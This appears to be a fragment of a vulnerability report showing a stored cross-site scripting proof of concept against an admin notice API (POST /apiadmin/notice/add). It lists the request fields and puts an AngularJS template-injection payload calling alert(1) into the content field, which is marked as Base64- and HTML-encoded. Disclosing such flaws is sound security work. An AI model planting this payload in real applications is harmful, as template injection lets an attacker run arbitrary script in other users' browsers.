 API: POST /apiadmin/notice/add
title
attach
...
content*
...
key: content
type: string
encode: Base64
value: <p>{{$on.constructor(‘alert(1)’)()}}</p>
<p>*
key: <p>
type: string
encode: HTML_Tag
value: {{$on.constructor(‘alert(1)’)()}}